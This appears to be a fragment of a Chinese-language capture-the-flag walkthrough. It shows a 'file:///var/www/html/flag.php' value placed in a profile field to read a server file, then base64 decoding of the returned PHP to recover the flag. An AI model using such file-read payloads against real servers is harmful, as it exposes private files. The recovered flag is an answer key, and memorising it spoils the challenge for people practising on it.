 username age blog
2 0 file:///var/www/html/flag.php
the contents of his/her blog
base64 解码
PD9waHANCg0KJGZsYWcgPSAiZmxhZ3s0ZDMxMjFhNS02ZDkyLTQ1NmQtYWIxMC0yYzA4ZDU5MjM2MzZ9IjsNCmV4aXQo
MCk7DQo=
Alt+1
复制
<?php
$flag = "flag{4d3121a5-6d92-456d-ab10-2c08d5923636}";
exit(0);
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
搜索 HTML
</tr>
</tbody>
</table>
<hr>
<br>
<br>
<br>
<br>
<br>
<p>the contents of his/her blog</p>
<hr>
<iframe src="data:text/html;base64,PD9waHAN…U5MjM2MzZ9IjsNCmV4aXQoMCk7DQo=" width="100%" height="10em">
</div>
</body>